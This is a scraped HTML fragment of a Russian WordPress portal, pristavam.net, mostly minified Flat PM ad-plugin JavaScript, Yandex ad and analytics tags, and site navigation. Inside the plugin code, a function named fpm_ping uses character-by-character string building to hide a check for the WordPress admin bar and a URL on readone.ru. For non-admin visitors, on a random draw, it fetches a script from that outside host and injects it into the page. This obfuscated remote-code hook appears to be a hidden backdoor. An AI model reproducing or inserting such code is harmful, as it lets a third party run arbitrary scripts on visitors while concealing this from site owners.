E=a.view.outgoing;E&&("true"===E.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((O=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),O.classList.add(E.side),"sec"==E.type&&(S=function(){"true"===E.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...E},O),E.hide&&setTimeout(function(){fpm_close_event(O)},1e3*E.hide)},A=setTimeout(function(){S()},1e3*E.show)),["px","vh","%"].includes(E.type)&&(I=function(){("px"===E.type&&window.pageYOffset>E.show||"vh"===E.type&&window.pageYOffset>Math.round(window.innerHeight/100*E.show)||"%"===E.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*E.show))&&H()},document.addEventListener("scroll",I)),"true"===E.close&&(N=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N),"sec"==E.type&&(clearTimeout(A),S()),"px"==E.type&&H())},document.addEventListener("visibilitychange",N),fpm_body.addEventListener("mouseleave",N)),"true"===E.action&&E.selector&&fpm_on(fpm_body,"click",E.selector,function(e){"true"===E.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),"sec"==E.type&&(clearTimeout(A),S()),"px"==E.type&&H()}),fpm_body.insertAdjacentElement("afterbegin",O)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(M=fpm_queryAll(k.selector,k.xpath,"true")).length?M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(p.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...k},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var T=a.view.hoverroll;T&&(0<(M=fpm_queryAll(T.selector,T.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(p.cloneNode()),t.appendChild(r),"true"===T.cross&&fpm_cross_timer(a.id,{...T},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=p.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,S,A,I,N,O;function H(){var e;document.removeEventListener("scroll",I),"true"===E.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...E},O),E.hide&&(e=function(){window.pageYOffset>E.hide&&(fpm_close_event(O),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">window.fpm_arr=window.fpm_arr||[];window.fpm_arr=window.fpm_arr.concat({"id":"header","fast":"true","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB -->\n<script>window.yaContextCb=window.yaContextCb||[]<\/script>\n<script src=\"https:\/\/yandex.ru\/ads\/system\/context.js\" async><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"head","xpath":".\/\/head","n":"1","document":"true"}},"content":[],"user":[]});</script>
<script data-noptimize="" data-wpfc-render="false">window.fpm_arr=window.fpm_arr||[];window.fpm_arr=window.fpm_arr.concat([{"id":"207657","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2315225-1 -->\n<div id=\"yandex_rtb_R-A-2315225-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2315225-1',\n    blockId: 'R-A-2315225-1'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"center","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"","m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":{"restriction":{"content_less":"500"}},"user":[]},{"id":"207658","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2315225-2 -->\n<div id=\"yandex_rtb_R-A-2315225-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2315225-2',\n    blockId: 'R-A-2315225-2'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"center","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"","m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":{"restriction":{"content_less":"500"}},"user":[]}]);</script>
<script data-noptimize="" data-wpfc-render="false">!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();</script>
<!--/noptimize--><!-- Yandex.Metrika counter -->
<script type="text/javascript">(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(12937516,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/12937516" style="position:absolute; left:-9999px;" alt=""/></div></noscript>
<!-- /Yandex.Metrika counter -->


</head>
<body class="post-template-default single single-post postid-12291 single-format-standard jnews jeg_boxed jsc_normal wpb-js-composer js-comp-ver-5.4.5 vc_responsive jeg_single_tpl_1">

    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
            </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header full">
    <div class="jeg_topbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
    <a href="https://pristavam.net/" style="padding: 0 0 0 0;">
        <img src="https://www.pristavam.net/wp-content/uploads/2017/06/logo.png" srcset="https://www.pristavam.net/wp-content/uploads/2017/06/logo.png 1x, https://www.pristavam.net/wp-content/uploads/2017/06/logo-2.png 2x" alt="Pristavam.net - Портал свободных граждан России">    </a>
</div><!-- Button -->
<div class="jeg_nav_item jeg_button_2">
            <a href="/forum" class="btn outline" target="_self">
            <i class="fa fa-users"></i>
            Форум        </a>
    </div><div class="jeg_nav_item">
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper 1 jeg_navbar_boxed jeg_navbar_shadow jeg_navbar_fitwidth jeg_navbar_menuborder jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2"><li id="menu-item-11765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11765 bgnav"><a href="/">Главная</a></li>
<li id="menu-item-11769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11769 bgnav"><a href="/forum/">Форум</a></li>
<li id="menu-item-11767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11767 bgnav"><a href="https://pristavam.net/servisy-onlain">Онлайн сервисы</a></li>
<li id="menu-item-11766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11766 bgnav"><a href="https://pristavam.net/o-bloge">О портале</a></li>
<li id="menu-item-11983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11983 bgnav"><a href="https://pristavam.net/karta-saita">Все статьи</a></li>
<li id="menu-item-11770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11770 bgnav"><a href="https://pristavam.net/kontakty">Контакты</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://pristavam.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Поиск..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        Все результаты поиска    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="normal">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
	<a href="https://pristavam.net/">
        <img src="https://www.pristavam.net/wp-content/uploads/2017/06/logo.png" srcset="https://www.pristavam.net/wp-content/uploads/2017/06/logo.png 1x, https://www.pristavam.net/wp-content/uploads/2017/06/logo-2.png 2x" alt="Pristavam.net - Портал свободных граждан России">    </a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://pristavam.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Поиск..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
